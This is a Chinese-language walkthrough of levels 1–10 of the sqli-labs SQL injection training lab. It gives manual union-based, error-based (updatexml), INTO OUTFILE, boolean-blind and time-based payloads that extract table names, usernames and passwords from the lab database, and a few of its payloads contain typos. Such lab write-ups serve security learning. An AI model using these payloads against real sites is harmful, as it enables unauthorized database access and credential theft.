Sqli-labs靶场之SQL手注通关详解(Less 1~10)
Less-1 GET - Error based - Single quotes - String
- 判断注入点,这里的页面中没有可以注入的地方,因此可以判断注入点在url栏。

- 判断注入类型
id=1 and 1=1 页面正常
id=1 and 1=2 页面正常
id=1' and 1=1 --+ 页面正常

id=1' and 1=2 --+ 页面正常

由此可以判断该注入类型为单引号字符型注入(当然这里也可以不用判断,根据关卡名称就可以看出来)
- 判断字段数
id=1' order by 3 --+ 页面正常

id=1' order by 4 --+ 页面异常

可以判断这里的注入字段数为3。
- 判断回显点

可以判断回显点有两个,即2,3。
- 获取数据库名称

得到数据库名称:security
- 查询表名
这里补充一下相关的知识点:
information_schema.tables:记录所有表名信息的表
information_schema.columns:记录所有列名信息的表
table_name:表名
column_name:列名
table_schema:数据库名
有了上面的知识,这里就可以开始构造注入语句了:1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=’security’--+

- 查询列(字段)名
构造注入语句:1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+

- 查询字段信息
构造查询语句:1' and 1=2 union select 1,group_concat(username),group_concat(password) from users--+

Less-2 GET - Error based - Intiger based
这里同第一关操作步骤一样,唯一区别是第一关是字符型,第二关是数字型。

最后查询到的信息如下图:

Less-3 GET - Error based - Single quotes with twist - string
- 判断注入点,这里同前面一样,注入点在url处

- 判断注入类型
id=1 and 1=1 页面正常
id=1 and 1=2 页面正常
id=1' and 1=1 --+ 页面报错
id=1' and 1=2 --+ 页面报错
由此可以判段这里的注入类型既不是数字型也不是单引号注入。通过尝试发现,此处的注入类型为字符型单括号注入。
id=1') and 1=1 --+ 页面正常

id=1') and 1=2 --+ 页面异常

- 其他步骤同Less-1一样,最后得到字段信息如下图:

Less-4 GET - Error based - Double Quotes – String
- 判断注入点,同前面一样,注入点在url处

- 判断注入类型,通过尝试发现,这里是双引号单括号型注入
id=1") and 1=1--+ 页面正常

id=1") and 1=2--+ 页面异常

- 其他步骤同Less-1一样,最后得到字段信息如下图:

Less-5 GET - Double Injection - String Quotes - String
- 判断注入点,这里同前面一样,注入点在url处

- 判断注入类型

观察源码发现,当参数正确时,会返回You are in……,因此这里不会输出查询结果,所以这里不再使用联合查询注入。这里可以使用报错注入或者布尔盲注,我使用的是报错注入的方式。
通过尝试发现该注入方式为字符型注入
id=1 and 1=1 页面正常
id=1 and 1=2 页面正常
id=1' and 1=1--+ 页面正常

id=1' and 1=2--+ 页面异常

- 判断字段数
1' order by 3--+ 页面正常
1' order by 4--+ 页面报错
由此可以判断此处字段数为3

- 查看当前库
知识补充
updatexml(1,concat(0x7e,(database()),0x7e),1),查看当前库,0x7e是‘~’十六进制转化的结果,用来分割我们的结果
updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=’A’ limit 0,1),0x7e),1),查看A库下面的第一张表
updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name=’B’ limit 0,1),0x7e),1),查看B表下的第一个字段
updatexml(1,concat(0x7e,(select C from A.B),0x7e),1),查看C字段下面的第一个字段
构造查询语句:1' and updatexml(1,concat(0x7e,(database()),0x7e),1)--+

得到数据库名称:security
- 获取表名
构造查询语句,查询第一张表名:1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1)--+

构造查询语句,查询第二张表: 1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 1,1),0x7e),1)--+

构造查询语句,查询第三张表: 1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 2,1),0x7e),1)--+

构造查询语句,查询第四张表: 1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e),1)--+

也可以使用concat()函数,让所有表名全部回显:
1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security' ),0x7e),1)--+

- 获取列(字段)名
构造查询语句:1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1)--+

- 获取字段信息
构造查询语句,查询第一个用户名:1' and updatexml(1,concat(0x7e,(select group_concat(username,password) from security.users ),0x7e),1)

Less-6 GET - Double Injection - Double Quotes - String
- 判断注入点,这里同之前一样,注入点在url处

- 判断注入类型
通过判断,该注入类型为双引号字符型注入
1" and 1=1--+ 页面正常

1" and 1=2--+ 页面异常

- 其他步骤同Less-5一样只是闭合方式不同

Less-7 GET - Dump into outfile - String
- 知识补充
首先需要了解一下命令into outfile是什么?
INTO OUTFILE 是一条 SQL 查询语句,用于将查询结果以文本文件的形式导出到服务器上的指定位置。它可以用于生成包含查询结果的文件,如 CSV 文件或纯文本文件。
INTO OUTFILE 语句的基本语法如下:
sql
SELECT column1,column2,…
INTO OUTFILE 'filename'
[CHARACTER SET charset name]
[FIELD TERMINATEDBY 'delimiter']
[LINES TERMINATED BY 'delimiter']
FROM table_name
WHERE condition;
其中,关键字和参数的含义如下:
SELECT column1,column2,…:指定要导出到文件的列
INTO OUTFILE 'filename':指定要导出到文件的路径和文件名(注意:必须具有服务器上存储该文件的目录的写入权限)
[CHARACTER SET charset name](可选):指定文件的字符集编码,默认为数据库的字符集编码
[FIELD TERMINATEDBY 'delimiter'](可选):指定字段之间的分隔符,默认为制表符('\t')
[LINES TERMINATED BY 'delimiter'](可选):指定行之间的分隔符,默认为换行符('\n')
FROM table_name:指定要从中导出数据的表名
WHERE condition:(可选):指定筛选记录的条件
注意:
INTO OUTFILE 语句需要在有足够的权限的情况下执行。数据库用户需要具有 FILE 权限以及对导出文件所在目录的写入权限。
以下是一个示例,将 "products" 表中的数据导出到名为 "output.csv" 的 CSV 文件中:
sql
SELECT product_id, product_name, price
INTO OUTFILE '/var/www/html/output.csv'
FIELDS TERMINATED BY ',' ENCLOSED BY '"'
LINES TERMINATED BY '\n'
FROM products;
在这个示例中,查询结果的每一行会以逗号分隔的形式写入到文件中,并用双引号括起每个字段。行之间使用换行符分隔。
实际使用时,需要根据数据库和文件系统的配置进行适当调整,并确保权限和路径的正确设置。
- 判断注入点,同之前一样,注入点在url处

- 判断注入类型
查看源码,同样不会输出回显结果,根据题目提示,得知该关卡为SQL的文件注入

通过尝试判断,该关卡注入闭合方式'))
- 判断字段数
此处字段数为3

- 获取数据库名称
构造语句: 1')) union select 1,2,database() into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\1.txt" --+

页面虽然报错,但是可以去Less7的根目录下查看,可以看到已经生成了一个1.txt文件

可以得到数据库名称‘security’
后续操作同Less-1之前一样,只是闭合方式不同,以及需要在后面添加文件路径,最后得到字段详细信息,如下图:

Less-8 GET - Bind - Boolian Based - Single Quotes
- 判断注入点
注入点同之前一样在url中

- 判断注入类型
通过尝试判断,此处的注入类型为单引号字符型注入
1' and 1=1--+ 页面正常

1' and 1=2--+ 页面异常

源码分析:

通过分析源码,很显然可以看到,虽然不会报错,但是可以通过正确回显和错误回显来返回页面数据的不同进行对比,正确为True,错误为False,因此这里可以利用布尔盲注来进行注入。
- 判断字段数
通过判断,当order by语句后面接3时,页面回显正常,接4时,页面异常,因此这里的字段数为3

- 爆数据库名称
1' and length(database())>7--+ 页面正常

1' and length(database())>8--+ 页面异常

由此可以数据库名称长度为8
1' and ascii(substr(database(),1,1))>114--+ 页面正常

1' and ascii(substr(database(),,1))>115--+ 页面异常

将ascii码转换为字符串,由此可以得到数据库名称第一个字母为‘s’
1' and ascii(substr(database(),2,1))>100--+ 页面正常

1' and ascii(substr(database(),2,1))>101--+--+ 页面异常

通过ascii码转换,由此可以推出数据库的第二个字母为‘e’,依次类推,可以猜解出数据库名称‘security’
- 爆表名
首先判断表的个数:
构造判断语句:1' and (select count(table_name) from information_schema.tables where table_schema='security')>3--+ 页面正常

构造判断语句:1' and (select count(table_name) from information_schema.tables where table_schema='security')>4--+ 页面异常

因此这里有4个表
判断第一张表的长度
1' and length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))>5--+ 页面正常

1' and length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))>6--+ 页面异常

1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+ 页面正常

1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>101--+ 页面异常

ascii编码转换为字符为‘e’,因此第一张表的表名第一个字母为‘e’
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>108--+ 页面正常

1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>109--+ 页面异常

ascii编码转换为字符为‘m’,因此第一张表的表名第二个字母为‘m’
第二张表表名查询构造语句:1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))
后面的同样的操作,可以得到所有的表名信息,然后这里我们需要的是users表
- 获取列名
首先构造注入语句,判断users表中有多少列:
1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')
得到users表的列数有三列,然后接下来开始猜解第一列列名:
构造语句:1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>116--+ 页面回显正常

1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>117--+ 页面回显异常

根据ascii码转换得到第一个字符为‘u’,后面的查询语句只需修改limit的值即可,最后得到我们需要的username列和password列
- 获取字段详细信息
构造语句:1' and ord(mid((select IFNULL(cast(username as char),0x20) from security.users order by id limit 0,1),1,1))>67--+ 页面回显正常

1' and ord(mid((select IFNULL(cast(username as char),0x20) from security.users order by id limit 0,1),1,1))>68-- + 页面回显异常

通过ascii码的转换,得到第一个用户名的第一个字母为‘D’
构造语句查询第二个字母,1' and ord(mid((select IFNULL(cast(username as char),0x20) from security.users order by id limit 0,1),2,1)),得到第二个字母为‘u’,以此类推,最后得到第一个用户名‘Dumb’,然后通过修改limit的值可以查询后面的用户名信息
构造语句,查询第一个用户名对应的密码:1' and ord(mid((select IFNULL(cast(username as char),0x20) from security.users order by password limit 0,1),1,1))>96--+ 页面正常

1' and ord(mid((select IFNULL(cast(username as char),0x20) from security.users order by password limit 0,1),1,1))>97--+ 页面异常

通过ascii码的转换,得到第一个用户名对应密码的第一个字母为‘a’,后面步骤同之前获取用户名信息差不多。
Less-9 GET - Bind - Time based - Single Quotes
- 判断注入点

这里同之前一样,注入点在url处
- 判断字段类型
这里不论注入1、1'、1')等页面回显都是You are in……,因此这里使用延时注入的方式,为了观察效果更好,这关借助工具burpsuite来解决。
这里通过判断字符型的回显时间不受影响,很明显回显时间变长了,因此这里可以判断注入类型为字符型,闭合方式为单引号闭合。


知识补充:
if(条件,A,B),条件成立,则执行A,否则执行B
查询数据库名长度:1' and if(length(database())>5,1,sleep(5))--+
后面的操作步骤均需要使用if语句,其余步骤同Less-8差不多。
Less-10 GET - Bind - Time based - double quotes
- 判断注入点

这里注入点同之前一样,注入点位置为url处
- 判断注入类型
经过尝试判断,此处注入点类型为字符型,闭合方式为双引号闭合,注入方式同上一关一样使用延时注入,后面的操作与Less-9差不多,只需修改闭合方式处。